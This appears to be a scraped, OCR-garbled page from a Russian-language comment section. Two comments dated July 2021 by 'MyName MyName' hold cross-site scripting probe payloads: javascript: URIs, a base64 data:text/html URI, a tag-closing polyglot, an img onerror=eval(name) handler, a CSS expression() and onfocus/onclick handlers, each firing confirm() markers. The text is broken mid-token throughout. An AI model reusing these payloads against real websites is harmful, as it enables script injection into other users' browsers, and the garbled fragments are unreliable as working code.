
Ответить
Ссылка
0
MyName MyName
12.07.2021 21:33:34
jav * ascript:confirm(18325)"'><sc
ript>confirm(18325)</sc ript>
Ответить
Ссылка
0
MyName MyName
12.07.2021 21:33:35
data:text/html;base64,PHNjcmlwdD5jb25maXJtKDQwM
* ascript:confirm(40167)/*-->]]>%>?></sc ript>
</title></textarea></noscript></style></xmp>
</noembed></comment></xml></iframe>">
[img=1,name=/confirm(40167)/.source]<img -/st
yle=a:ex *
pression(/*'/-/*',/**/eval(name)/**///*///);width:100%;h
ms-behavior:url(#default#time2)
name=confirm(40167) oner ror=eval(name) src=1
autofocus onfo cus=eval(name) oncl ick=eval(name)